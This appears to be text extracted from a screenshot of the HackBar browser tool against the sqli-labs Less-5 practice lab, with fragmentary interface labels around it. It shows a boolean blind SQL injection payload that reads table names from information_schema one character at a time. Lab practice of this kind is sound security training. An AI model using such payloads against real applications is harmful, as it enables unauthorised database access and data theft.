 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.9.133/sqli-labs/Less-5/
?id=1'
and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=100
%23
-
+
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
SQLI DUMB SERIES